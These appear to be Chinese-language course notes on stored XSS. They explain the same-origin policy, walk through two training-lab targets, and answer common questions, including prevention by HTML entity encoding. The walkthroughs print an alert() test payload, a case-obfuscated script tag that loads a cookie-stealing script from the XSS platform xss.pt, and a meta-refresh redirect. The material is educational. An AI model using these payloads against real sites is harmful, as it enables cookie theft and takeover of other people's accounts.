存储型XSS

XSS三种类型

- 反射型

- 存储型

- Dom型号

同源策略

同源性策略 == 同源性法则 ,用于限制不同源的JS,对当前页面的资源和属性的权限。同源策略保护了A域名下的资源不被来自其他网页的脚本读取或篡改。

同源性法则必须满足条件:

- 同域名/host

- 同端口

- 同协议

# 判断是否同源

http://www.baidu.com

https://www.baidu.com

# 不同源,同域名满足,同端口不满足,http为80端口,https为443端口,协议http != https

http://a.baidu.com

http://b.baidu.com

# 不同源,域名不通。虽一级域名都为baidu.com,但是二级域名不一致

# 假设你的IP为192.168.10.10

http://127.0.0.1

http://192.168.10.10

# 不同源,不满足同域名/host靶场注入

如果输入的内容不显示,一般情况就是被当作JS代码执行了,说明那个点存在XSS注入。

靶场一





http://59.63.200.79:8004/Feedback.asp1.添加留言

2.XSS平台获取Cookie

靶场二



http://59.63.200.79:8082/index.php1.查看该FineCMS漏洞

https://www.jianshu.com/p/b114d4220971?utm_campaign=maleskine&utm_content=note&utm_medium=seo_notes&utm_source=recommendation2.尝试弹窗

http://59.63.200.79:8082/index.php?c=mail&m=test<script>alert(1)</script>



3.插入XSS平台代码

http://59.63.200.79:8082/index.php?c=mail&m=test<sCRiPt/SrC=//xss.pt/0FY1>

注意点

存储型XSS应关注的几个点

- 同源性法则

- 存储型XSS并不是非得存数据库

- XSS可以见框就插

存储型XSS常见问题

存储型xss

1. 存储型xss是怎么操作的

嵌入到了web页面的恶意代码被存储到服务器上,例如你注册时候将用户昵称设置为XSS恶意代码,那么访问某些页面会显示用户名的时候就会触发恶意代码。

2. 存储型xss是什么

提交恶意xss数据,存入数据库中,访问时触发

3. 存储型xss和反射型xss区别

存储型存入数据库中,可持续时间长,而反射型持续时间短,仅对本次访问有影响,反射型一般要配合社工。

4. 存储型xss作用

用于盗取cookie,得到内网ip...和其他xss作用相同,只是触发和执行的方法原理不同

5. 存储型xss也可以通过弹窗来验证码

可以,不过不建议

6. 存储型xss可能出现的位置

可以插入数据的地方,比如用户注册,留言板,上传文件的文件名处,管理员可见的报错信息

7. 满足条件

能否插入数据,插入的JS代码能否正常执行

8. xss平台的payload怎么使用

和弹窗一样,直接去加载,一般XSS平台也会提供攻击代码

9. 为什么用别人的cookie就可以登录别人的账号

因为cookie是一种身份识别方式

10. xss平台payload作用原理

访问后触发,去加载平台给出的脚本网址

11. 用别人的cookie登录后时效性是一直有效的么

不一定是一直有效的,有的cookie有时效性的.

12. 如果一个xss是通过DOM的形式触发,但存储在后端,算什么类型的

算DOM型的

13. 靶场的存储型xss为什么是在url栏里添加代码,这样不就更像反射型?

靶场的这个存储型xss是得到了错误信息,存储在后端,然后管理员(机器人)访问了有错误信息的日志,然后触发.

14. 存储型XSS可以不用JS达到恶意效果吗?

<meta http-equiv="refresh" content="5;url=http://i.zkaq.org/">

15. 获取到别人的Cookie怎么登陆别人用户

可以使用Burp抓包直接修改抓包数据,也可以使用浏览器修改Cookie,建议火狐浏览器

16. Js窃取的究竟时哪里的Cookie?

Js操纵的主体是浏览器,窃取的当然是浏览器的Cookie,所以有XSS的地方,你如果抓包改Cookie去访问,XSS是吃不到你修改过的Cookie,其实你访问的时候抓包就可以看到,第一次访问正常页面,第二次会GET传参访问XSS平台

17. 常见XSS平台有哪些?

XSSPT XSS8.CC load.com

18. 访问XSS平台的时候有什么注意事项?

以前也搭建过XSS平台,其实后台可以看到所有用户的Cookie,当你用了别人的XSS平台其实就要注意信息泄露这个问题,而且访问XSS平台和XSS页面建议使用无痕,天知道,他们会不会在脚本里面做手脚

19. 存储型XSS怎么预防?

XSS预防从两点出发,第一点不允许输入恶意字符,第二点不允许输出,都可以。一般常见方法是用HTML实体编码解决,过滤<>’”等符号

20. 存储型XSS属于什么等级的漏洞?

SRC一般是中危,项目上妥妥的高危-严重,杀伤力还是挺大的